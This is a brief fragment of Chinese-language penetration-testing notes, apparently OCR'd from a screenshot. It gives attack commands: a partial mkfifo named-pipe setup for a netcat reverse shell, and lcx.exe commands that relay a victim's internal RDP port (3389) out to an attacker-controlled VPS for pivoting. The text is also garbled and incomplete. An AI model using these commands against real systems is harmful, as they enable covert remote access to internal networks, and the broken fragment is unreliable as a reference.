
权限不够用
`
`
mkfifo /tmp/backpipe
以上用 nc 监听即可
Lcx
被攻击机
lcx.exe -slave 139.1.2.3 8888 10.48.128.25 3389
vps
lcx.exe –listen 8888 5555